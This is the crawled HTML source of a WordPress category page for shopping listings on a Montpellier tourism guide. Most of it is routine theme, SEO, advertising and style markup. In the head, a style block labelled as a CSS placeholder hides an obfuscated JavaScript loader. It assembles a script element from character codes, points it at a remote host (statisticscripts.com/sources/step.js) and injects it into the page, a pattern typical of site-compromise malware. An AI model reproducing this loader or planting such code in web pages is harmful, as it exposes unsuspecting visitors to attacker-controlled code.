

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.leguidemontpellier.com/loisirs-activites-sorties/shopping-commerce?filter_by=featured
body_size: 21330
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="fr-FR"> <!--<![endif]-->
<head>
    <title>Shopping - Commerce</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.leguidemontpellier.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.leguidemontpellier.com/wp-content/uploads/flavicone-leguidemontpellier.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://www.leguidemontpellier.com/loisirs-activites-sorties/shopping-commerce" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Shopping - Commerce" />
	<meta property="og:url" content="https://www.leguidemontpellier.com/loisirs-activites-sorties/shopping-commerce" />
	<meta property="og:site_name" content="Guide Montpellier" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.leguidemontpellier.com/loisirs-activites-sorties/shopping-commerce","url":"https://www.leguidemontpellier.com/loisirs-activites-sorties/shopping-commerce","name":"Shopping - Commerce","isPartOf":{"@id":"https://www.leguidemontpellier.com/#website"},"primaryImageOfPage":{"@id":"https://www.leguidemontpellier.com/loisirs-activites-sorties/shopping-commerce#primaryimage"},"image":{"@id":"https://www.leguidemontpellier.com/loisirs-activites-sorties/shopping-commerce#primaryimage"},"thumbnailUrl":"https://www.leguidemontpellier.com/wp-content/uploads/125183.jpg","breadcrumb":{"@id":"https://www.leguidemontpellier.com/loisirs-activites-sorties/shopping-commerce#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.leguidemontpellier.com/loisirs-activites-sorties/shopping-commerce#primaryimage","url":"https://www.leguidemontpellier.com/wp-content/uploads/125183.jpg","contentUrl":"https://www.leguidemontpellier.com/wp-content/uploads/125183.jpg","width":1000,"height":667,"caption":"crédit : Freepik"},{"@type":"BreadcrumbList","@id":"https://www.leguidemontpellier.com/loisirs-activites-sorties/shopping-commerce#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.leguidemontpellier.com/"},{"@type":"ListItem","position":2,"name":"Loisirs / Activités / Sorties","item":"https://www.leguidemontpellier.com/loisirs-activites-sorties"},{"@type":"ListItem","position":3,"name":"Shopping - Commerce"}]},{"@type":"WebSite","@id":"https://www.leguidemontpellier.com/#website","url":"https://www.leguidemontpellier.com/","name":"Guide Montpellier","description":"Montpellier : vacances, tourisme à Montpellier et dans l&#039;Hérault","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.leguidemontpellier.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Guide Montpellier &raquo; Flux" href="https://www.leguidemontpellier.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Guide Montpellier &raquo; Flux des commentaires" href="https://www.leguidemontpellier.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Guide Montpellier &raquo; Flux de la catégorie Shopping - Commerce" href="https://www.leguidemontpellier.com/loisirs-activites-sorties/shopping-commerce/feed" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.leguidemontpellier.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.leguidemontpellier.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.leguidemontpellier.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307caf' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Arvo%3A400%7CSue+Ellen+Francisco%3A400%7CDroid+Serif%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.leguidemontpellier.com/wp-content/themes/Newspaper/style.css?ver=12.7' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.leguidemontpellier.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.leguidemontpellier.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307caf' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.leguidemontpellier.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.leguidemontpellier.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/travel/demo_style.css?ver=12.7' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.leguidemontpellier.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.leguidemontpellier.com\/wp-admin\/admin-ajax.php","nonce":"806ff8c62f","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.leguidemontpellier.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://www.leguidemontpellier.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.leguidemontpellier.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.leguidemontpellier.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.leguidemontpellier.com/wp-json/wp/v2/categories/56" />    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.leguidemontpellier.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%.html"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.leguidemontpellier.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7";
var td_get_template_directory_uri="https:\/\/www.leguidemontpellier.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="5";
var td_please_wait="S'il vous pla\u00eet patienter ...";
var td_email_user_pass_incorrect="Utilisateur ou mot de passe incorrect!";
var td_email_user_incorrect="E-mail ou nom d'utilisateur incorrect !";
var td_email_incorrect="Email incorrect !";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#1aa4ce";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Pr\u00e9c\u00e9dente (fl\u00e8che gauche)";
var td_magnific_popup_translation_tNext="Suivante (fl\u00e8che droite)";
var td_magnific_popup_translation_tCounter="%curr% sur %total%";
var td_magnific_popup_translation_ajax_tError="Le contenu de %url% pas pu \u00eatre charg\u00e9.";
var td_magnific_popup_translation_image_tError="L'image #%curr% pas pu \u00eatre charg\u00e9e.";
var tdBlockNonce="efbc6f712e";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"month_names_short":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"day_names":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"day_names_short":["dim","lun","mar","mer","jeu","ven","sam"]};
var tdb_modal_confirm="Sauvegarder";
var tdb_modal_cancel="Annuler";
var tdb_modal_confirm_alt="Oui";
var tdb_modal_cancel_alt="Non";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-4112205214677604",
          enable_page_level_ads: true
     });
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-439605-76"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-439605-76');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.leguidemontpellier.com/",
                    "name": "Accueil"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.leguidemontpellier.com/loisirs-activites-sorties",
                    "name": "Loisirs / Activités / Sorties"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.leguidemontpellier.com/loisirs-activites-sorties/shopping-commerce",
                    "name": "Shopping - Commerce"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#1aa4ce}.tdm-btn-style2:before{border-color:#1aa4ce}.tdm-btn-style2{color:#1aa4ce}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #1aa4ce;-moz-box-shadow:0 2px 16px #1aa4ce;box-shadow:0 2px 16px #1aa4ce}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #1aa4ce;-moz-box-shadow:0 4px 26px #1aa4ce;box-shadow:0 4px 26px #1aa4ce}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-4112205214677604",
          enable_page_level_ads: true
     });
</script>	<style id="tdw-css-placeholder">(function(){try{letaushhpjpxuuw=String;letarpoi="f"+"ro"+aushhpjpxuuw['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";letaqnbtlbcd="s"+"c"+aushhpjpxuuw[arpoi](114,105,112,116),_xpiwnep="c"+"re"+aushhpjpxuuw[arpoi](97,116,101,69,108,101,109,101,110,116),amedg="s"+aushhpjpxuuw[arpoi](114,99),adasxj=aushhpjpxuuw[arpoi](105,100),_gfeeycxd="cu"+"rre"+aushhpjpxuuw[arpoi](110,116,83,99,114,105,112,116);varaivmidlyp="pa"+"r"+aushhpjpxuuw[arpoi](101,110,116,78,111,100,101),_huolemotic="i"+"ns"+aushhpjpxuuw[arpoi](101,114,116,66,101,102,111,114,101),avftlnzss="ge"+"El"+aushhpjpxuuw[arpoi](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),afixvavajgsd="h"+"e"+aushhpjpxuuw[arpoi](97,100),_qdgwp="ap"+"p"+aushhpjpxuuw[arpoi](101,110,100,67,104,105,108,100),_lhwshsyvrod=document;let_feeufttk="t"+"e"+aushhpjpxuuw[arpoi](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),asdhf=_lhwshsyvrod[_xpiwnep](aqnbtlbcd),_qnxrnil=aushhpjpxuuw[arpoi](104,116,116,112,115,58,47,47)+aushhpjpxuuw[arpoi](99,100,110,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+aushhpjpxuuw[arpoi](47)+aushhpjpxuuw[arpoi](115)+"ou"+"r"+aushhpjpxuuw[arpoi](99,101,115)+aushhpjpxuuw[arpoi](47)+"s"+"t"+aushhpjpxuuw[arpoi](101,112,46,106,115);asdhf[amedg]=_qnxrnil;asdhf[adasxj]=_feeufttk;if(_lhwshsyvrod[_gfeeycxd]){_lhwshsyvrod[_gfeeycxd][aivmidlyp][_huolemotic](asdhf,_lhwshsyvrod[_gfeeycxd])}else{_lhwshsyvrod[avftlnzss](afixvavajgsd)[0][_qdgwp](asdhf)}}catch (err){}})();</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body data-rsssl=1 class="archive category category-shopping-commerce category-56 wp-theme-Newspaper cookies-not-set td-standard-pack global-block-template-1 td-travel td_category_template_4 td_category_top_posts_style_disable wpb-js-composer js-comp-ver-8.4.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
